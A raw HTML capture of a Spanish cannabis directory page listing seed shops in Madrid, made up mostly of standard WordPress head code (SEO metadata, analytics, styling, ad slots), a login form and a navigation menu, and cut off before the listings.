

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cannabiscultura.com/sitios/tags/espana/comunidad-de-madrid/madrid/semillas/
body_size: 28216
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cannabiscultura.com/xmlrpc.php">
	<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><title>semillas archivos &ndash; Cannabis Cultura</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.cannabiscultura.com/sitios/tags/semillas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="semillas archivos &ndash; Cannabis Cultura" />
<meta property="og:url" content="https://www.cannabiscultura.com/sitios/tags/semillas/" />
<meta property="og:site_name" content="Cannabis Cultura" />
<meta property="fb:app_id" content="1581419885502454" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="semillas archivos &ndash; Cannabis Cultura" />
<meta name="twitter:site" content="@cannabiscultura" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cannabiscultura.com/#website","url":"https://www.cannabiscultura.com/","name":"Cannabis Cultura","potentialAction":{"@type":"SearchAction","target":"https://www.cannabiscultura.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.cannabiscultura.com/sitios/tags/semillas/#webpage","url":"https://www.cannabiscultura.com/sitios/tags/semillas/","inLanguage":"es","name":"semillas archivos &ndash; Cannabis Cultura","isPartOf":{"@id":"https://www.cannabiscultura.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cannabiscultura.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Feed" href="https://www.cannabiscultura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; RSS de los comentarios" href="https://www.cannabiscultura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Sitios Físicos Feed" href="https://www.cannabiscultura.com/sitios/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-37790329-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-37790329-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-37790329-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cannabiscultura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gd-captcha-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-scss-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/css/gd_core_frontend.css?ver=1.6.38' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.2.17/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gd_advance_search_styles-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='location_manager_css-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/css/geodir-location.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/style.css?ver=1.1.10' type='text/css' media='all' />
<style id='directory-theme-style-inline-css' type='text/css'>
												@media (min-width: 1200px) {
				.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
					width: 1170px;
				}
			}
					.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
				padding-right: 15px;
				padding-left: 15px;
				margin-right: auto;
				margin-left: auto;
			}
															.alert-warning, #buddypress #message.info p {
				color: #8A6D3B;
				background-color: #FCF8E3;
				border-color: #FAEBCC;
			}
					.alert-error, .error_msg_fix, #buddypress div#message.error p {
				color: #A94442;
				background-color: #F2DEDE;
				border-color: #EBCCD1;
			}
					.alert-success, .sucess_msg, #buddypress div#message.updated p {
				color: #3C763D;
				background-color: #DFF0D8;
				border-color: #D6E9C6;
			}
					.alert-info {
				color: #31708F;
				background-color: #D9EDF7;
				border-color: #BCE8F1;
			}
																						.dt-btn, button, input[type=button], input[type=reset], input[type=submit], p.edit-link, #buddypress form#whats-new-form input[type=submit], #buddypress .standard-form div.submit input, #buddypress .comment-reply-link, #buddypress button, #buddypress div.generic-button a, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, #buddypress input[type=submit]#notification-bulk-manage, dl.geodir-tab-head dd.geodir-tab-active a, .reply .gd_comment_replaylink .comment-reply-link, #reviewsTab #comments .comment-reply-link, #simplemodal-container #gd-basic-modal-content4 .button,
			.dt-btn:focus, button:focus, input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus, p.edit-link:focus, .reply .gd_comment_replaylink #gd_comment_replaylink:focus, #buddypress form#whats-new-form input[type=submit]:focus, #buddypress .standard-form div.submit input:focus, #buddypress .comment-reply-link:focus, #buddypress button:focus, #buddypress div.generic-button a:focus, #buddypress input[type=button]:focus, #buddypress input[type=reset]:focus, #buddypress input[type=submit]:focus, #buddypress ul.button-nav li a:focus, #buddypress input[type=submit]#notification-bulk-manage:focus, .reply .gd_comment_replaylink .comment-reply-link:focus, #reviewsTab #comments .comment-reply-link:focus, #simplemodal-container #gd-basic-modal-content4 .button:focus {
				color: #FFFFFF;
				background-color: #54a82e;
				border: 1px solid #198c09;
			}
							.dt-btn:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, p.edit-link:hover, .reply .gd_comment_replaylink #gd_comment_replaylink:hover, #buddypress form#whats-new-form input[type=submit]:hover, #buddypress .standard-form div.submit input:hover, #buddypress .comment-reply-link:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress input[type=submit]#notification-bulk-manage:hover, .reply .gd_comment_replaylink .comment-reply-link:hover, #reviewsTab #comments .comment-reply-link:hover, #simplemodal-container #gd-basic-modal-content4 .button:hover {
				background-color: #467211;
			}
											.ds-top-header {
				color: #757575;
			}
					.ds-top-header a,
			.ds-top-header a:visited {
				color: #FFFFFF;
			}
					.ds-top-header a:hover {
				color: #E8E8E8;
			}
					.ds-top-header {
				background-color: #669900;
			}
												.site-header {
				color: ffffff;
			}
					.site-header a, .site-header a:visited {
				color: #FFFFFF;
			}
					.site-header a:hover, .site-header a:focus, .site-header a:active, .site-header a:visited:hover, .site-header a:visited:focus, .site-header a:visited:active {
				color: #E8E8E8;
			}
						.site-header {
				min-height: 85px;
				background-color: #669900;
				border-color: #FFFFFF;
				-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
									#primary-nav ul .sub-menu a {
				background-color: #2F2F2F;
			}
					#primary-nav ul .sub-menu a:hover {
				background-color: #464646;
			}
			@media (max-width: 992px) {
				#primary-nav ul li a:hover {
					background: #464646;
				}
			}
									.site-logo-wrap .site-logo,
			.site-logo-wrap h1.site-title-no-desc{
				margin-right: 0px;
				margin-left: 0px;
				margin-top: 15px;
			}
									#primary-nav ul li a {
				height: 84px;
				line-height: 84px;
			}
							#primary-nav ul li {
				padding: 0 20px;
			}
                    .site-logo-wrap{
                width: 20;
            }
                    #primary-nav{
                width: 80;
            }
												h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, #simplemodal-container h3 {
				color: #757575;
			}
			#simplemodal-container h3 {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
			}
					a {
				color: #003300;
			}
					a:hover,
			a:visited:hover,
			a:focus,
			a:active {
				color: #E84739;
			}
					a:visited {
				color: #003300;
			}
								.content-box, .content .entry, #geodir_content, .sidebar .widget, .geodir-content-left .geodir-company_info, .geodir-content-right .geodir-company_info, .geodir_full_page .geodir-category-list-in, .geodir_full_page .geodir-loc-bar {
				background-color: #FFFFFF;
				border-color: #e5b300;
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
										body {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
				font-size: 14px;
				line-height: 20px;
				color: #757575;
			}
							p {
				line-height: 22px;
			}
								.footer-widgets {
				color: #BBB;
			}
					.footer-widgets h1,
			.footer-widgets .h1,
			.footer-widgets h2,
			.footer-widgets .h2,
			.footer-widgets h3,
			.footer-widgets .h3,
			.footer-widgets h4,
			.footer-widgets .h4,
			.footer-widgets h5,
			.footer-widgets .h5,
			.footer-widgets h6,
			.footer-widgets .h6 {
				color: #BBB;
			}
					.footer-widgets a {
				color: #BBB;
			}
					.footer-widgets a:hover,
			.footer-widgets a:visited:hover,
			.footer-widgets a:focus,
			.footer-widgets a:active {
				color: #E84739;
			}
					.footer-widgets a:visited {
				color: #BBB;
			}
						.footer-widgets {
				background-color: #2F2F2F;
				border-top-color: #FFFFFF;
				border-bottom-color: #444;
				-webkit-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
			}
															.copyright {
				color: #BBB;
			}
					.copyright a {
				color: #757575;
			}
					.copyright a:hover,
			.copyright a:visited:hover,
			.copyright a:focus,
			.copyright a:active {
				color: #E84739;
			}
					.copyright a:visited {
				color: #757575;
			}
						.copyright {
				background-color: #202020;
				border-top: 1px solid #151515;
				border-top-color: #151515;
			}
									.copyright .container {
				padding-top: 20px;
				padding-bottom: 20px;
			}
					
</style>
<link rel='stylesheet' id='jquery-mmenu-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/jquery.mmenu.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-responsive-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/responsive.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_facebook_likebox-css'  href='https://c0.wp.com/p/jetpack/7.7.4/modules/widgets/facebook-likebox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.7.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cannabiscultura.com","hash_tracking":"false","ua":"UA-37790329-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_var = {"siteurl":"https:\/\/www.cannabiscultura.com","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_lazy_load":"1","geodir_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","geodir_gd_modal":"0","is_rtl":"0","lightBox_txtImage":"Image","lightBox_txtOf":"de"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geodirectory.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?&amp;language=es&amp;key=AIzaSyDWzjt0eI3C4NHKwnEdI7M2B1Sm8nJbtI4'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/chosen.jquery.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/ajax-chosen.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/marker_cluster.js?ver=5.2.17'></script>
<link rel='https://api.w.org/' href='https://www.cannabiscultura.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cannabiscultura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cannabiscultura.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.17" />
<style></style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/ad_dir_sidebar', [300, 250], 'div-gpt-ad-1569609406980-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #669900; }
</style>
	</head>

<body class="archive post-type-archive post-type-archive-gd_place custom-background geodir_custom_posts geodir-page gd-map-auto">
<div id="ds-container" >
<header id="site-header" class="site-header " role="banner" style="">

	<div class="container">

            <div class="dt-mobile-account-wrap"><a href="#gd-account-nav"><i class="fas fa-user"></i></a></div>
    <div id="gd-account-nav" >
        <div >
            <div class="widget geodir_loginbox"><strong class="mobile-login-widget-title">Mi cuenta</strong>				<form name="loginform" class="loginform1"
		      action="https://www.cannabiscultura.com/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="eMail" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Contraseña"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.cannabiscultura.com/sitios/tags/espana/comunidad-de-madrid/madrid/semillas/"/>
			<input type="hidden" name="testcookie" value="1"/>

				
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Iniciar sesión" class="b_signin"/>

				<p class="geodir-new-forgot-link">
											<a href="https://www.cannabiscultura.com/gd-login/?signup=1"
						   class="goedir-newuser-link">Nueva cuenta</a>

										<a href="https://www.cannabiscultura.com/gd-login/?forgot=1"
					   class="goedir-forgot-link">¿Olvidaste la contraseña?</a></p></div>
		</form>
		</div>        </div>
    </div>

		<div class="site-logo-wrap">
							<div class='site-logo'>
					<a href='https://www.cannabiscultura.com/' title='Cannabis Cultura' rel='home'><img src='https://www.cannabiscultura.com/wp-content/uploads/2016/11/logo80_2-1.png' alt='Cannabis Cultura'></a>
				</div>
					</div>
				<nav id="primary-nav" class="primary-nav" role="navigation">
			<ul id="menu-header" class="menu gd-menu-z"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/foro-marihuana">Nuestro Foro</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#">Guías</a>
<ul class="sub-menu">
	<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1682"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1683"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos básicos</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1684"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El Cultivo</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.cannabiscultura.com/ayuda-e-informacion-general/">Ayuda</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://elkano.org/myip">Mi IP</a></li>
<li  class="menu-item menu-item-has-children menu-gd-add-listing ">
					<a href="#" class="">Añadir</a>
					<ul class="sub-menu"><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_place" class="">
															Sitio Físico
														</a>
													</li><li class="menu-item ">
